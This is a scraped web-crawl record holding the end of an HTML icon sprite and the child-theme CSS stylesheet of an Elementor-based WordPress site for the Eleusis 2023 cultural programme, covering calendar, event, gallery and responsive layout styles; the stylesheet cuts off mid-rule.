3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
